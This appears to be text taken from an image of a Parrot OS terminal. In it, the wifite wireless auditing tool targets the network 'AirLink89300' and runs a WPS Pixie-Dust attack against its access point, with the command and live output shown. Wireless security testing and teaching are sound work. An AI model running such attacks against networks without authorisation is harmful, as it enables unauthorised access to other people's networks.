 WIFITE
┌─[root@parrot]─[~]
└──╼ #wifite -e AirLink89300
wifite 2.2.3
automated wireless auditor
https://github.com/derv82/wifite2
[+] option: targeting ESSID AirLink89300
[!] Conflicting processes: NetworkManager (PID 986), wpa_supplicant (PID 987), dhclien
[!] If you have problems: kill -9 PID or re-run wifite with --kill)
[+] Using wlan1mon already in monitor mode
[+] Scanning. Found 0 target(s), 0 client(s). Ctrl+C when ready
[+] found target 34:21:09:01:92:7C (AirLink89300)
[+] (1/1) Starting attacks against 34:21:09:01:92:7C (AirLink89300)
[+] AirLink89300 (97db) WPS Pixie-Dust: [4m53s] Sending M2 / Running pixiewps
WIFITE